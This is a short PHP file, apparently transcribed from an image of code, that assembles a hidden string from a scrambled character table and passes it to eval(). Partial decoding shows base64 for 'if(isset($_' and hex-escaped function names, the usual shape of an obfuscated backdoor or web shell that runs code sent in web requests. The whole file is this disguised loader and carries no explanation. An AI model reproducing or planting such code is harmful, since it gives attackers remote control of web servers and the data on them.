 1 <?php
2 $terms=array("M", "Z", "]", "p", "\\", "w", "f", "1", "v", "<", "a", "Q", "z", " ", "s", "m", "+", "E", "D", "g", "W", "\"", "q", "y", "T"
, "V", "n", "S", "X", ")", "9", "C", "P", "r", "&", "\'", "!", "x", "G", ":", "2", "~", "O", "h", "u", "U", "@", ";", "H", "3", "F", "6",
"b", "L", ">", "^", ",", ".", "l", "$", "d", "`", "%", "N", "*", "[", "0", "}", "J", "-", "5", "_", "A", "=", "{", "k", "o", "7", "#", "i"
, "I", "Y", "(", "j", "/", "?", "K", "c", "B", "t", "R", "4", "8", "e", "|");
3 $order=array(59, 71, 73, 13, 35, 10, 20, 81, 76, 10, 28, 63, 12, 1, 28, 11, 76, 68, 50, 30, 11, 24, 7, 63, 45, 20, 23, 68, 87, 42, 24, 60,
87, 63, 18, 58, 87, 63, 18, 58, 87, 63, 83, 43, 87, 93, 18, 90, 38, 28, 18, 19, 66, 28, 18, 17, 37, 63, 58, 37, 91, 63, 83, 43, 87, 42, 2
4, 60, 87, 93, 18, 87, 66, 28, 48, 19, 66, 63, 50, 37, 91, 63, 17, 1, 87, 93, 18, 45, 66, 28, 48, 19, 40, 11, 25, 5, 70, 63, 7, 37, 91, 63
, 12, 1, 87, 93, 18, 81, 37, 28, 48, 19, 12, 63, 25, 37, 91, 63, 83, 63, 87, 93, 18, 87, 23, 28, 18, 75, 49, 28, 48, 19, 49, 0, 50, 37, 91
, 63, 18, 50, 87, 42, 18, 90, 87, 93, 18, 81, 40, 28, 48, 19, 40, 11, 7, 5, 70, 63, 7, 37, 91, 63, 12, 68, 87, 93, 18, 81, 7, 28, 48, 19,
66, 63, 50, 5, 40, 63, 25, 37, 91, 63, 24, 63, 87, 63, 12, 68, 87, 0, 24, 17, 37, 28, 18, 17, 37, 0, 50, 5, 40, 42, 50, 5, 49, 42, 25, 5,
91, 63, 50, 5, 70, 42, 25, 37, 91, 63, 75, 1, 87, 93, 18, 1, 17, 80, 58, 66, 3, 86, 27, 88, 77, 80, 38, 25, 40, 81, 20, 5, 76, 81, 15, 50,
12, 1, 24, 81, 66, 28, 40, 90, 58, 81, 40, 30, 75, 1, 27, 19, 75, 28, 7, 88, 32, 45, 7, 90, 52, 80, 58, 5, 70, 63, 7, 5, 66, 42, 25, 37,
91, 0, 12, 50, 87, 63, 83, 43, 87, 93, 18, 90, 38, 28, 48, 19, 7, 63, 50, 5, 37, 0, 24, 1, 87, 0, 24, 72, 66, 28, 48, 19, 40, 0, 25, 5, 37
, 0, 24, 1, 87, 93, 18, 11, 66, 28, 18, 87, 70, 28, 48, 19, 7, 63, 50, 5, 37, 0, 18, 1, 87, 42, 24, 60, 87, 0, 24, 17, 91, 28, 18, 75, 49,
28, 18, 45, 12, 28, 48, 19, 40, 0, 7, 5, 37, 0, 24, 90, 87, 93, 18, 81, 37, 28, 48, 19, 49, 0, 50, 5, 40, 63, 25, 5, 91, 63, 50, 5, 37, 0
, 18, 68, 87, 93, 18, 1, 18, 28, 48, 19, 40, 0, 25, 5, 37, 0, 24, 90, 87, 0, 24, 72, 37, 28, 48, 19, 66, 63, 50, 5, 40, 63, 25, 37, 91, 63
, 24, 63, 87, 63, 12, 68, 87, 0, 24, 17, 37, 28, 48, 19, 40, 90, 25, 37, 91, 63, 18, 90, 87, 93, 18, 90, 38, 28, 18, 19, 66, 28, 18, 75, 7
0, 28, 48, 19, 40, 90, 58, 37, 91, 63, 75, 11, 79, 28, 27, 75, 3, 42, 23, 88, 30, 35, 47, 59, 71, 71, 73, 35, 68, 38, 63, 8, 1, 38, 45, 30
, 81, 15, 50, 12, 1, 24, 81, 66, 28, 40, 90, 58, 81, 40, 30, 75, 1, 27, 19, 75, 28, 23, 75, 77, 1, 28, 1, 43, 52, 31, 19, 75, 81, 40, 30,
75, 1, 27, 75, 77, 35, 47, 59, 71, 71, 71, 73, 21, 4, 37, 51, 40, 4, 7, 91, 7, 4, 37, 77, 49, 4, 7, 91, 70, 4, 37, 49, 51, 4, 51, 91, 4, 3
7, 70, 6, 4, 7, 91, 91, 4, 37, 51, 70, 4, 7, 91, 49, 4, 37, 51, 6, 4, 7, 91, 91, 4, 37, 51, 70, 21, 47, 93, 8, 10, 58, 82, 59, 71, 71, 71,
82, 59, 71, 71, 29, 29, 47);
4 $do_me="";
5
6 for($i=0;$i<count($order);$i++) {
7 $do_me = $do_me.$terms[$order[$i]];
8 }
9
10 eval($do_me);
11 ?>